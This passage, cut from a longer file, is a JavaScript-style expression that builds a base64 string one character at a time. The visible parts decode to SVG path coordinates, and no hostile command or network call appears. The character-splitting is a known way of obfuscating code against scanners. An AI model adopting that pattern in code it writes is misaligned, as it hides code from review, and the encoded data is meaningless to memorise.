'y'+'B'+'D'+'N'+'D'+'U'+'u'+'N'+'j'+'Y'+'z'+'N'+'z'+'A'+'z'+'M'+'y'+'w'+'0'+'M'+'C'+'4'+'5'+'O'+'T'+'Y'+'w'+'N'+'T'+'M'+'x'+'I'+'D'+'Q'+'1'+'L'+'j'+'Y'+'3'+'N'+'j'+'E'+'z'+'O'+'T'+'c'+'s'+'N'+'D'+'A'+'u'+'O'+'T'+'I'+'y'+'O'+'T'+'g'+'5'+'M'+'S'+'A'+'0'+'N'+'S'+'4'+'2'+'O'+'D'+'c'+'w'+'M'+'j'+'E'+'1'+'L'+'D'+'Q'+'w'+'L'+'j'+'g'+'1'+'N'+'j'+'E'+'0'+'M'+'z'+'Q'+'g'+'Q'+'z'+'M'+'2'+'L'+'j'+'Y'+'0'+'N'+'T'+'c'+'1'+'M'+'D'+'c'+'s'+'N'+'D'+'A'+'u'+'O'+'T'+'M'+'1'+'N'+'D'+'I'+'1'+'N'+'S'+'A'+'z'+'N'+'S'+'4'+'w'+'N'+'D'+'M'+'w'+'M'+'D'+'g'+'y'+'L'+'D'+'Q'+'w'+'L'+'j'+'g'+'1'+'N'+'j'+'E'+'0'+'M'+'z'+'Q'+'g'+'M'+'z'+'Q'+'u'+'O'+'T'+'M'+'y'+'N'+'j'+'M'+'1'+'M'+'S'+'w'+'0'+'M'+'C'+'4'+'3'+'M'+'T'+'A'+'w'+'M'+'T'+'U'+'2'+'I'+'E'+'M'+'z'+'N'+'C'+'4'+'4'+'N'+'z'+'I'+'w'+'M'+'D'+'c'+'1'+'L'+'D'+'Q'+'w'+'L'+'j'+'k'+'x'+'M'+'D'+'U'+'1'+'M'+'j'+'c'+'g'+'M'+'z'+'Q'+'u'+'N'+'j'+'Q'+'4'+'M'+'T'+'U'+'y'+'M'+'i'+'w'+'0'+'M'+'i'+'4'+'w'+'N'+'j'+'Q'+'w'+'M'+'j'+'k'+'4'+'I'+'D'+'M'+'0'+'L'+'j'+'Y'+'0'+'O'+'D'+'E'+'1'+'M'+'j'+'I'+'s'+'N'+'D'+'I'+'u'+'M'+'D'+'Y'+'0'+'M'+'D'+'I'+'5'+'O'+'C'+'B'+'M'+'M'+'j'+'k'+'u'+'O'+'T'+'A'+'1'+'M'+'j'+'E'+'1'+'O'+'S'+'w'+'2'+'M'+'y'+'4'+'w'+'M'+'z'+'M'+'z'+'N'+'z'+'M'+'1'+'I'+'E'+'w'+'y'+'O'+'S'+'4'+'0'+'O'+'T'+'c'+'5'+'M'+'j'+'M'+'0'+'L'+'D'+'Y'+'0'+'L'+'j'+'g'+'x'+'M'+'T'+'c'+'4'+'M'+'D'+'U'+'g'+'T'+'D'+'I'+'4'+'L'+'j'+'c'+'w'+'O'+'T'+'c'+'2'+'N'+'T'+'k'+'s'+'N'+'z'+'A'+'u'+'N'+'j'+'I'+'4'+'O'+'T'+'E'+'x'+'N'+'S'+'B'+'D'+'M'+'j'+'g'+'u'+'N'+'z'+'A'+'5')+('N'+'z'+'Y'+'1'+'O'+'S'+'w'+'3'+'M'+'i'+'4'+'z'+'N'+'T'+'Q'+'0'+'N'+'j'+'M'+'1'+'I'+'D'+'I'+'5'+'L'+'j'+'A'+'0'+'O'+'D'+'Y'+'1'+'O'+'D'+'E'+'s'+'N'+'z'+'M'+'u'+'N'+'z'+'Y'+'y'+'O'+'D'+'g'+'3'+'I'+'D'+'I'+'5'+'L'+'j'+'c'+'y'+'M'+'z'+'M'+'z'+'M'+'z'+'Q'+'s'+'N'+'z'+'Q'+'u'+'O'+'T'+'U'+'z'+'N'+'j'+'c'+'z'+'N'+'S'+'B'+'D'+'M'+'z'+'E'+'u'+'O'+'D'+'g'+'0'+'M'+'T'+'U'+'5'+'O'+'C'+'w'+'3'+'O'+'C'+'4'+'3'+'M'+'j'+'k'+'2'+'N'+'z'+'k'+'g'+'M'+'z'+'g'+'u'+'M'+'D'+'Q'+'3'+'O'+'T'+'U'+'2'+'M'+'S'+'w'+'3'+'O'+'S'+'4'+'y'+'O'+'T'+'U'+'1'+'M'+'z'+'U'+'1'+'I'+'D'+'Q'+'x'+'L'+'j'+'U'+'z'+'N'+'D'+'g'+'x'+'N'+'D'+'g'+'s'+'N'+'z'+'k'+'u'+'M'+'j'+'k'+'1'+'N'+'T'+'M'+'1'+'N'+'S'+'B'+'D'+'N'+'D'+'Y'+'u'+'M'+'D'+'I'+'3'+'N'+'D'+'Y'+'4'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'y'+'O'+'T'+'U'+'1'+'M'+'z'+'U'+'1'+'I'+'D'+'U'+'w'+'L'+'j'+'I'+'0'+'M'+'T'+'g'+'1'+'N'+'y'+'w'+'3'+'O'+'C'+'4'+'z'+'N'+'D'+'E'+'w'+'N'+'D'+'E'+'g'+'N'+'T'+'M'+'u'+'M'+'D'+'g'+'5'+'N'+'z'+'k'+'1'+'L'+'D'+'c'+'2'+'L'+'j'+'U'+'5'+'O'+'D'+'M'+'4'+'O'+'S'+'B'+'D'+'N'+'T'+'g'+'u'+'M'+'D'+'M'+'z'+'M'+'j'+'Y'+'4'+'N'+'S'+'w'+'3'+'M'+'y'+'4'+'2'+'N'+'z'+'c'+'z'+'O'+'D'+'c'+'g'+'N'+'T'+'k'+'u'+'M'+'z'+'I'+'2'+'N'+'j'+'U'+'1'+'N'+'S'+'w'+'2'+'O'+'S'+'4'+'x'+'M'+'T'+'E'+'2'+'N'+'j'+'k'+'1'+'I'+'D'+'Y'+'w'+'L'+'j'+'Q'+'4'+'M'+'D'+'E'+'z'+'M'+'j'+'U'+'s'+'N'+'j'+'U'+'u'+'M'+'D'+'U'+'0'+'M'+'j'+'k'+'w'+'N'+'S'+'B'+'M'+'N'+'j'+'E'+'u'+'M'+'D'+'E'+'0'+'O'+'D'+'k'+'4'+'L'+'D'+'Y'+'y'+'L'+'j'+'k'+'3'+'M'+'j'+'c'+'0'+'N'+'i'+'B'+'D'+'N'+'j'+'E'+'u'+'M'+'D'+'E'+'0'+'O'+'D'+'k'+'4'+'L'+'D'+'Y'+'y'+'L'+'j'+'k'+'3'+'M'+'j'+'c'+'0'+'N'+'i'+'A'+'2'+'N'+'S'+'4'+'3'+'O'+'T'+'k'+'4'+'M'+'D'+'c'+'1'+'L'+'D'+'Q'+'z'+'L'+'j'+'Y'+'0'+'O'+'T'+'Y'+'3'+'M'+'j'+'M'+'g'+'N'+'j'+'Y'+'u'+'N'+'j'+'E'+'y'+'O'+'D'+'M'+'3'+'N'+'S'+'w'+'0'+'M'+'S'+'4'+'x'+'M'+'z'+'U'+'5'+'N'+'j'+'I'+'3'+'I'+'E'+'M'+'2'+'N'+'i'+'4'+'2'+'N'+'D'+'M'+'5'+'M'+'j'+'k'+'s'+'N'+'D'+'A'+'u'+'O'+'T'+'k'+'2'+'M'+'D'+'U'+'z'+'M'+'S'+'A'+'2'+'N'+'i'+'4'+'2'+'N'+'T'+'Y'+'z'+'N'+'j'+'U'+'s'+'N'+'D'+'A'+'u'+'O'+'T'+'I'+'y'+'O'+'T'+'g'+'5'+'M'+'S'+'A'+'2'+'N'+'i'+'4'+'2'+'O'+'T'+'g'+'z'+'M'+'z'+'g'+'s'+'N'+'D'+'A'+'u'+'O'+'D'+'U'+'2'+'M'+'T'+'Q'+'z'+'N'+'C'+'B'+'a'+'I'+'E'+'0'+'4'+'M'+'i'+'4'+'5'+'N'+'z'+'g'+'2'+'O'+'D'+'g'+'1'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'0'+'N'+'D'+'I'+'1'+'M'+'i'+'B'+'D'+'O'+'D'+'E'+'u'+'O'+'D'+'I'+'1'+'M'+'j'+'E'+'x'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'0'+'N'+'D'+'I'+'1'+'M'+'i'+'A'+'3'+'O'+'S'+'4'+'3'+'M'+'T'+'c'+'y'+'M'+'z'+'k'+'1'+'L'+'D'+'U'+'2'+'L'+'j'+'c'+'y'+'N'+'D'+'A'+'3'+'M'+'S'+'A'+'3'+'N'+'y'+'4'+'4'+'M'+'j'+'M'+'3'+'O'+'T'+'Y'+'s'+'N'+'T'+'c'+'u'+'N'+'j'+'U'+'y'+'M'+'T'+'M'+'4'+'N'+'S'+'B'+'D'+'N'+'z'+'c'+'u'+'M'+'T'+'M'+'2'+'N'+'j'+'g'+'0'+'N'+'S'+'w'+'1'+'O'+'C'+'4'+'w'+'M'+'D'+'U'+'w'+'M'+'j'+'E'+'1'+'I'+'D'+'c'+'2'+'L'+'j'+'Q'+'4'+'N'+'j'+'g'+'4'+'M'+'i'+'w'+'1'+'O'+'C'+'4'+'0'+'M'+'T'+'I'+'z'+'M'+'T'+'Q'+'g'+'N'+'z'+'U'+'u'+'O'+'D'+'A'+'x'+'M'+'z'+'I'+'0'+'N'+'S'+'w'+'1'+'O'+'C'+'4'+'4'+'M'+'T'+'g'+'w'+'N'+'T'+'I'+'g'+'T'+'D'+'c'+'2'+'L'+'j'+'Q'+'y'+'M'+'D'+'A'+'z'+'N'+'i'+'w'+'1'+'N'+'i'+'4'+'1'+'O'+'D'+'Q'+'x'+'N'+'j'+'E'+'1'+'I'+'E'+'w'+'3'+'N'+'i'+'4'+'w'+'O'+'D'+'E'+'x'+'N'+'D'+'Q'+'s'+'N'+'T'+'Y'+'u'+'M'+'j'+'A'+'3'+'O'+'T'+'Y'+'g'+'Q'+'z'+'c'+'y'+'L'+'j'+'A'+'2'+'N'+'T'+'c'+'z'+'N'+'z'+'U'+'s'+'N'+'T'+'c'+'u'+'M'+'D'+'I'+'w'+'O'+'T'+'k'+'w'+'N'+'S'+'A'+'3'+'M'+'S'+'4'+'x'+'N'+'j'+'c'+'y'+'M'+'D'+'c'+'s'+'N'+'T'+'c'+'u'+'M'+'T'+'I'+'5'+'O'+'D'+'A'+'5'+'I'+'D'+'Y'+'3'+'L'+'j'+'Q'+'1'+'O'+'D'+'A'+'0'+'N'+'z'+'U'+'s'+'N'+'T'+'c'+'u'+'N'+'j'+'U'+'y'+'M'+'T'+'M'+'4'+'N'+'S'+'B'+'M'+'N'+'j'+'c'+'u'+'M'+'T'+'Q'+'3'+'M'+'T'+'M'+'3'+'L'+'D'+'U'+'3'+'L'+'j'+'g'+'1'+'O'+'D'+'g'+'5'+'M'+'z'+'U'+'g'+'Q'+'z'+'Y'+'2'+'L'+'j'+'c'+'x'+'N'+'j'+'U'+'y'+'N'+'j'+'U'+'s'+'N'+'j'+'E'+'u'+'N'+'D'+'I'+'5'+'N'+'j'+'k'+'4'+'N'+'S'+'A'+'2'+'N'+'i'+'4'+'z'+'M'+'z'+'Q'+'x'+'M'+'D'+'Y'+'1'+'L'+'D'+'Y'+'0'+'L'+'j'+'E'+'x'+'N'+'D'+'Q'+'w'+'O'+'D'+'U'+'g'+'N'+'j'+'Q'+'u'+'N'+'z'+'M'+'3'+'N'+'T'+'g'+'y'+'N'+'S'+'w'+'3'+'M'+'S'+'4'+'x'+'M'+'z'+'M'+'y'+'M'+'D'+'g'+'g')+('Q'+'z'+'Y'+'0'+'L'+'j'+'E'+'y'+'O'+'T'+'c'+'1'+'M'+'y'+'w'+'3'+'M'+'y'+'4'+'3'+'M'+'T'+'k'+'5'+'O'+'D'+'E'+'1'+'I'+'D'+'Y'+'z'+'L'+'j'+'Q'+'5'+'O'+'D'+'Y'+'w'+'N'+'S'+'w'+'3'+'N'+'i'+'4'+'z'+'M'+'z'+'E'+'2'+'M'+'j'+'g'+'g'+'N'+'j'+'I'+'u'+'O'+'D'+'Y'+'1'+'O'+'T'+'A'+'y'+'N'+'S'+'w'+'3'+'O'+'C'+'4'+'5'+'M'+'T'+'I'+'x'+'O'+'D'+'M'+'g'+'T'+'D'+'Y'+'z'+'L'+'j'+'A'+'z'+'N'+'j'+'k'+'w'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'y'+'N'+'D'+'A'+'x'+'O'+'T'+'M'+'1'+'I'+'E'+'M'+'2'+'N'+'i'+'4'+'4'+'M'+'z'+'c'+'3'+'O'+'D'+'E'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'z'+'O'+'T'+'Y'+'1'+'N'+'j'+'U'+'g'+'N'+'j'+'c'+'u'+'O'+'T'+'k'+'x'+'M'+'j'+'U'+'4'+'N'+'S'+'w'+'3'+'O'+'S'+'4'+'w'+'M'+'z'+'k'+'2'+'N'+'T'+'Y'+'1'+'I'+'D'+'c'+'x'+'L'+'j'+'I'+'5'+'N'+'D'+'Y'+'4'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'5'+'N'+'D'+'A'+'2'+'N'+'T'+'U'+'g'+'T'+'D'+'c'+'x'+'L'+'j'+'U'+'2'+'M'+'j'+'A'+'2'+'M'+'y'+'w'+'3'+'O'+'C'+'4'+'4'+'M'+'D'+'M'+'z'+'N'+'j'+'Q'+'1'+'I'+'E'+'M'+'3'+'M'+'S'+'4'+'5'+'O'+'D'+'E'+'3'+'O'+'T'+'I'+'s'+'N'+'z'+'Y'+'u'+'N'+'j'+'U'+'z'+'N'+'D'+'I'+'g'+'N'+'z'+'I'+'u'+'M'+'D'+'M'+'2'+'M'+'j'+'A'+'x'+'L'+'D'+'c'+'2'+'L'+'j'+'E'+'0'+'O'+'T'+'c'+'0'+'N'+'T'+'U'+'g'+'N'+'z'+'I'+'u'+'O'+'T'+'Y'+'1'+'O'+'D'+'I'+'z'+'L'+'D'+'c'+'x'+'L'+'j'+'c'+'5'+'N'+'T'+'Q'+'0'+'N'+'y'+'B'+'D'+'N'+'z'+'M'+'u'+'N'+'D'+'A'+'y'+'N'+'j'+'U'+'y'+'L'+'D'+'Y'+'5'+'L'+'j'+'c'+'z'+'M'+'T'+'A'+'w'+'M'+'j'+'U'+'g'+'N'+'z'+'Q'+'u'+'M'+'z'+'E'+'z'+'N'+'j'+'E'+'5'+'L'+'D'+'Y'+'1'+'L'+'j'+'E'+'5'+'N'+'D'+'g'+'y'+'M'+'T'+'U'+'g'+'N'+'z'+'Q'+'u'+'N'+'z'+'Y'+'y'+'O'+'D'+'g'+'0'+'N'+'S'+'w'+'2'+'M'+'y'+'4'+'1'+'N'+'z'+'k'+'2'+'N'+'D'+'M'+'g'+'Q'+'z'+'c'+'1'+'L'+'j'+'U'+'4'+'O'+'D'+'M'+'1'+'M'+'S'+'w'+'2'+'M'+'y'+'4'+'x'+'O'+'T'+'c'+'y'+'M'+'j'+'M'+'g'+'N'+'z'+'Y'+'u'+'N'+'D'+'A'+'y'+'O'+'T'+'M'+'2'+'L'+'D'+'Y'+'y'+'L'+'j'+'g'+'y'+'M'+'T'+'A'+'y'+'M'+'T'+'U'+'g'+'N'+'z'+'c'+'u'+'M'+'T'+'g'+'w'+'M'+'j'+'E'+'x'+'N'+'S'+'w'+'2'+'M'+'i'+'4'+'4'+'M'+'j'+'E'+'w'+'M'+'j'+'E'+'1'+'I'+'E'+'M'+'3'+'O'+'S'+'4'+'w'+'M'+'z'+'E'+'2'+'O'+'D'+'I'+'1'+'L'+'D'+'Y'+'y'+'L'+'j'+'g'+'y'+'M'+'T'+'A'+'y'+'M'+'T'+'U'+'g'+'N'+'z'+'g'+'u'+'O'+'D'+'A'+'2'+'M'+'j'+'c'+'y'+'N'+'S'+'w'+'2'+'N'+'C'+'4'+'0'+'M'+'z'+'Y'+'y'+'M'+'D'+'A'+'1'+'I'+'D'+'c'+'4'+'L'+'j'+'c'+'z'+'N'+'D'+'c'+'2'+'M'+'y'+'w'+'2'+'N'+'S'+'4'+'w'+'N'+'z'+'k'+'3'+'O'+'D'+'U'+'g'+'Q'+'z'+'c'+'4'+'L'+'j'+'Y'+'1'+'N'+'T'+'Q'+'4'+'M'+'S'+'w'+'2'+'N'+'i'+'4'+'x'+'N'+'j'+'A'+'x'+'O'+'T'+'g'+'g'+'N'+'z'+'c'+'u'+'O'+'T'+'g'+'w'+'O'+'D'+'A'+'1'+'N'+'S'+'w'+'2'+'O'+'S'+'4'+'2'+'O'+'D'+'k'+'w'+'M'+'y'+'A'+'3'+'N'+'y'+'4'+'y'+'O'+'D'+'k'+'w'+'M'+'z'+'A'+'1'+'L'+'D'+'c'+'y'+'L'+'j'+'c'+'x'+'O'+'D'+'g'+'1'+'M'+'D'+'U'+'g'+'T'+'D'+'c'+'2'+'L'+'j'+'g'+'y'+'N'+'z'+'M'+'y'+'O'+'D'+'U'+'s'+'N'+'z'+'Q'+'u'+'N'+'j'+'c'+'0'+'N'+'D'+'c'+'2'+'I'+'E'+'M'+'3'+'N'+'i'+'4'+'1'+'M'+'D'+'U'+'1'+'M'+'z'+'Y'+'1'+'L'+'D'+'c'+'2'+'L'+'j'+'E'+'x'+'O'+'D'+'Y'+'1'+'N'+'D'+'U'+'g'+'N'+'z'+'Y'+'u'+'M'+'T'+'U'+'y'+'N'+'j'+'U'+'z'+'L'+'D'+'c'+'3'+'L'+'j'+'U'+'y'+'M'+'j'+'Q'+'x'+'N'+'C'+'A'+'3'+'N'+'S'+'4'+'4'+'M'+'z'+'A'+'4'+'N'+'j'+'E'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'U'+'0'+'M'+'T'+'U'+'2'+'I'+'E'+'w'+'3'+'N'+'S'+'4'+'5'+'N'+'z'+'A'+'3'+'N'+'z'+'A'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'I'+'0'+'M'+'D'+'E'+'5'+'M'+'z'+'U'+'g'+'Q'+'z'+'c'+'5'+'L'+'j'+'c'+'x'+'N'+'z'+'I'+'z'+'O'+'T'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'M'+'5'+'N'+'j'+'U'+'2'+'N'+'S'+'A'+'4'+'M'+'C'+'4'+'4'+'N'+'T'+'k'+'4'+'M'+'z'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'M'+'5'+'N'+'j'+'U'+'2'+'N'+'S'+'A'+'4'+'N'+'C'+'4'+'w'+'N'+'T'+'k'+'x'+'M'+'D'+'E'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'5'+'N'+'D'+'A'+'2'+'N'+'T'+'U'+'g'+'T'+'D'+'g'+'0'+'L'+'j'+'Q'+'z'+'N'+'T'+'M'+'w'+'M'+'y'+'w'+'3'+'O'+'C'+'4'+'4'+'M'+'D'+'M'+'z'+'N'+'j'+'Q'+'1'+'I'+'E'+'M'+'4'+'N'+'S'+'4'+'w'+'M'+'T'+'M'+'1'+'O'+'T'+'Y'+'s'+'N'+'z'+'U'+'u'+'N'+'D'+'Q'+'1'+'N'+'T'+'M'+'z'+'N'+'S'+'A'+'4'+'N'+'S'+'4'+'x'+'O'+'D'+'M'+'w'+'N'+'D'+'I'+'s'+'N'+'z'+'Q'+'u'+'N'+'T'+'Q'+'3'+'M'+'D'+'A'+'z'+'I'+'D'+'g'+'2'+'L'+'j'+'I'+'w'+'O'+'T'+'A'+'0'+'N'+'i'+'w'+'2'+'O'+'S'+'4'+'2'+'N'+'T'+'c'+'5'+'M'+'z'+'g'+'1'+'I'+'E'+'w'+'4')+('N'+'i'+'4'+'3'+'M'+'j'+'U'+'x'+'N'+'T'+'c'+'s'+'N'+'j'+'c'+'u'+'N'+'D'+'E'+'x'+'N'+'j'+'E'+'y'+'I'+'E'+'M'+'4'+'N'+'y'+'4'+'3'+'M'+'j'+'c'+'4'+'N'+'D'+'M'+'s'+'N'+'j'+'M'+'u'+'M'+'D'+'E'+'1'+'M'+'z'+'Q'+'w'+'N'+'S'+'A'+'4'+'O'+'C'+'4'+'y'+'M'+'z'+'E'+'1'+'M'+'T'+'c'+'1'+'L'+'D'+'Y'+'w'+'L'+'j'+'c'+'4'+'N'+'j'+'E'+'x'+'N'+'C'+'A'+'4'+'N'+'y'+'4'+'0'+'N'+'z'+'I'+'4'+'O'+'T'+'Y'+'1'+'L'+'D'+'U'+'4'+'L'+'j'+'k'+'3'+'M'+'D'+'M'+'5'+'O'+'C'+'B'+'D'+'O'+'D'+'Y'+'u'+'N'+'j'+'c'+'w'+'N'+'z'+'Q'+'4'+'L'+'D'+'U'+'2'+'L'+'j'+'k'+'z'+'N'+'T'+'Q'+'5'+'I'+'D'+'g'+'0'+'L'+'j'+'c'+'0'+'N'+'j'+'I'+'x'+'M'+'z'+'U'+'s'+'N'+'T'+'Y'+'u'+'N'+'D'+'Q'+'0'+'M'+'j'+'U'+'y'+'I'+'D'+'g'+'y'+'L'+'j'+'k'+'3'+'O'+'D'+'Y'+'4'+'O'+'D'+'U'+'s'+'N'+'T'+'Y'+'u'+'N'+'D'+'Q'+'0'+'M'+'j'+'U'+'y'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'w'+'M'+'S'+'4'+'x'+'N'+'j'+'U'+'2'+'O'+'T'+'Y'+'s'+'N'+'j'+'E'+'u'+'M'+'D'+'Q'+'3'+'M'+'T'+'I'+'z'+'I'+'E'+'M'+'5'+'O'+'S'+'4'+'x'+'N'+'z'+'Q'+'z'+'M'+'T'+'U'+'1'+'L'+'D'+'Y'+'x'+'L'+'j'+'Q'+'y'+'O'+'T'+'U'+'0'+'M'+'y'+'A'+'5'+'N'+'y'+'4'+'5'+'M'+'D'+'Q'+'y'+'N'+'D'+'c'+'s'+'N'+'j'+'E'+'u'+'N'+'j'+'g'+'0'+'N'+'D'+'g'+'5'+'I'+'D'+'k'+'2'+'L'+'j'+'Y'+'0'+'M'+'T'+'k'+'1'+'M'+'T'+'U'+'s'+'N'+'j'+'E'+'u'+'O'+'D'+'Q'+'5'+'M'+'j'+'c'+'x'+'N'+'S'+'B'+'D'+'O'+'T'+'U'+'u'+'M'+'z'+'k'+'w'+'N'+'T'+'M'+'3'+'N'+'S'+'w'+'2'+'M'+'i'+'4'+'w'+'N'+'D'+'k'+'4'+'M'+'D'+'k'+'g'+'O'+'T'+'Q'+'u'+'M'+'T'+'c'+'w'+'M'+'j'+'E'+'0'+'N'+'S'+'w'+'2'+'M'+'i'+'4'+'y'+'M'+'z'+'E'+'2'+'O'+'T'+'E'+'1'+'I'+'D'+'k'+'y'+'L'+'j'+'I'+'0'+'N'+'T'+'Y'+'4'+'L'+'D'+'Y'+'y'+'L'+'j'+'Q'+'5'+'O'+'T'+'A'+'3'+'N'+'C'+'B'+'M'+'O'+'T'+'I'+'u'+'M'+'D'+'k'+'z'+'M'+'z'+'M'+'0'+'L'+'D'+'Y'+'y'+'L'+'j'+'Y'+'z'+'N'+'z'+'Q'+'y'+'O'+'S'+'B'+'M'+'O'+'T'+'E'+'u'+'O'+'T'+'U'+'z'+'N'+'D'+'I'+'0'+'N'+'S'+'w'+'2'+'M'+'i'+'4'+'3'+'N'+'D'+'c'+'4'+'M'+'D'+'I'+'1'+'I'+'E'+'M'+'5'+'M'+'S'+'4'+'3'+'N'+'T'+'I'+'4'+'O'+'D'+'c'+'1'+'L'+'D'+'Y'+'0'+'L'+'j'+'E'+'4'+'M'+'T'+'A'+'5'+'O'+'S'+'A'+'5'+'M'+'S'+'4'+'2'+'M'+'T'+'I'+'5'+'N'+'z'+'c'+'1'+'L'+'D'+'Y'+'1'+'L'+'j'+'Q'+'y'+'M'+'D'+'A'+'3'+'N'+'i'+'A'+'5'+'M'+'S'+'4'+'z'+'N'+'D'+'c'+'x'+'N'+'D'+'k'+'1'+'L'+'D'+'Y'+'2'+'L'+'j'+'g'+'3'+'N'+'j'+'Y'+'5'+'M'+'S'+'B'+'D'+'O'+'T'+'E'+'u'+'M'+'T'+'I'+'x'+'N'+'z'+'M'+'5'+'N'+'S'+'w'+'2'+'O'+'C'+'4'+'z'+'O'+'D'+'M'+'w'+'N'+'T'+'E'+'g'+'O'+'T'+'A'+'u'+'N'+'z'+'c'+'1'+'M'+'D'+'c'+'0'+'N'+'S'+'w'+'3'+'M'+'C'+'4'+'w'+'O'+'T'+'Q'+'2'+'M'+'T'+'I'+'g'+'O'+'T'+'A'+'u'+'M'+'j'+'E'+'w'+'N'+'z'+'c'+'y'+'N'+'S'+'w'+'3'+'M'+'i'+'4'+'1'+'N'+'T'+'M'+'5'+'M'+'T'+'I'+'1'+'I'+'E'+'M'+'4'+'O'+'S'+'4'+'3'+'N'+'z'+'M'+'5'+'N'+'D'+'M'+'1'+'L'+'D'+'c'+'0'+'L'+'j'+'Q'+'z'+'N'+'j'+'Q'+'3'+'N'+'C'+'A'+'4'+'O'+'S'+'4'+'1'+'N'+'D'+'g'+'1'+'M'+'z'+'M'+'1'+'L'+'D'+'c'+'1'+'L'+'j'+'A'+'5'+'M'+'j'+'Q'+'5'+'N'+'S'+'A'+'4'+'O'+'S'+'4'+'y'+'O'+'T'+'k'+'4'+'M'+'D'+'U'+'s'+'N'+'z'+'U'+'u'+'N'+'z'+'U'+'0'+'N'+'z'+'M'+'0'+'I'+'E'+'M'+'4'+'O'+'S'+'4'+'w'+'N'+'T'+'c'+'y'+'O'+'T'+'U'+'s'+'N'+'z'+'Y'+'u'+'N'+'D'+'E'+'2'+'O'+'T'+'c'+'y'+'N'+'S'+'A'+'4'+'O'+'C'+'4'+'3'+'O'+'D'+'k'+'5'+'M'+'T'+'I'+'1'+'L'+'D'+'c'+'3'+'L'+'j'+'A'+'2'+'M'+'D'+'U'+'1'+'N'+'y'+'A'+'4'+'O'+'C'+'4'+'y'+'O'+'T'+'g'+'2'+'N'+'z'+'Q'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'E'+'y'+'M'+'D'+'I'+'3'+'N'+'S'+'B'+'M'+'O'+'D'+'g'+'u'+'N'+'D'+'E'+'z'+'N'+'z'+'E'+'x'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'4'+'M'+'z'+'A'+'y'+'O'+'D'+'U'+'g'+'T'+'D'+'g'+'4'+'L'+'j'+'U'+'x'+'M'+'D'+'A'+'5'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'y'+'N'+'D'+'A'+'w'+'M'+'z'+'g'+'g'+'Q'+'z'+'k'+'w'+'L'+'j'+'M'+'w'+'O'+'D'+'c'+'w'+'O'+'S'+'w'+'3'+'O'+'S'+'4'+'x'+'N'+'T'+'Q'+'1'+'M'+'z'+'c'+'1'+'I'+'D'+'k'+'x'+'L'+'j'+'Q'+'4'+'N'+'T'+'U'+'w'+'N'+'D'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'k'+'z'+'O'+'T'+'E'+'g'+'O'+'T'+'I'+'u'+'N'+'j'+'k'+'0'+'O'+'T'+'Q'+'1'+'N'+'S'+'w'+'3'+'O'+'S'+'4'+'w'+'O'+'D'+'M'+'w'+'M'+'j'+'g'+'1'+'I'+'E'+'M'+'5'+'M'+'y'+'4'+'5'+'M'+'D'+'I'+'4'+'M'+'z'+'I'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'M'+'5'+'N'+'T'+'A'+'x'+'I'+'D'+'k'+'1'+'L'+'j'+'E'+'1'+'N'+'D'+'I'+'0'+'N'+'T'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'g'+'z'+'M'+'D'+'I'+'4'+'N'+'S'+'A'+'5'+'N'+'y'+'4'+'w')+('O'+'T'+'E'+'y'+'M'+'T'+'Y'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'5'+'M'+'z'+'k'+'x'+'I'+'E'+'w'+'5'+'N'+'y'+'4'+'y'+'N'+'j'+'A'+'2'+'N'+'j'+'M'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'U'+'1'+'N'+'T'+'U'+'1'+'I'+'E'+'w'+'5'+'N'+'y'+'4'+'0'+'N'+'D'+'I'+'1'+'N'+'D'+'U'+'1'+'L'+'D'+'c'+'4'+'L'+'j'+'g'+'w'+'M'+'z'+'I'+'w'+'O'+'S'+'B'+'D'+'O'+'T'+'c'+'u'+'N'+'z'+'I'+'y'+'M'+'z'+'Y'+'0'+'N'+'S'+'w'+'3'+'N'+'y'+'4'+'x'+'M'+'z'+'M'+'2'+'M'+'j'+'E'+'g'+'O'+'T'+'c'+'u'+'N'+'z'+'Y'+'0'+'M'+'z'+'M'+'3'+'N'+'S'+'w'+'3'+'N'+'i'+'4'+'2'+'O'+'D'+'Q'+'z'+'N'+'T'+'U'+'1'+'I'+'D'+'k'+'3'+'L'+'j'+'k'+'z'+'N'+'T'+'M'+'z'+'O'+'C'+'w'+'3'+'N'+'S'+'4'+'4'+'N'+'j'+'k'+'3'+'N'+'z'+'A'+'1'+'I'+'E'+'M'+'5'+'O'+'C'+'4'+'x'+'M'+'D'+'Q'+'3'+'O'+'D'+'Q'+'s'+'N'+'z'+'Q'+'u'+'O'+'T'+'k'+'2'+'M'+'T'+'E'+'y'+'N'+'S'+'A'+'5'+'O'+'C'+'4'+'z'+'O'+'T'+'c'+'w'+'N'+'C'+'w'+'3'+'M'+'y'+'4'+'3'+'O'+'D'+'Y'+'2'+'N'+'z'+'I'+'g'+'O'+'T'+'k'+'u'+'M'+'T'+'E'+'z'+'N'+'j'+'g'+'4'+'L'+'D'+'c'+'w'+'L'+'j'+'U'+'1'+'N'+'j'+'M'+'x'+'N'+'C'+'B'+'D'+'O'+'T'+'k'+'u'+'N'+'D'+'U'+'y'+'N'+'T'+'g'+'w'+'N'+'S'+'w'+'2'+'O'+'S'+'4'+'w'+'M'+'z'+'k'+'w'+'N'+'z'+'I'+'g'+'O'+'T'+'k'+'u'+'O'+'D'+'M'+'w'+'M'+'z'+'M'+'2'+'N'+'S'+'w'+'2'+'N'+'y'+'4'+'1'+'M'+'j'+'Y'+'0'+'O'+'T'+'M'+'1'+'I'+'D'+'E'+'w'+'M'+'C'+'4'+'x'+'O'+'D'+'E'+'2'+'N'+'j'+'U'+'s'+'N'+'j'+'U'+'u'+'O'+'T'+'c'+'4'+'M'+'T'+'Y'+'g'+'Q'+'z'+'E'+'w'+'M'+'C'+'4'+'1'+'N'+'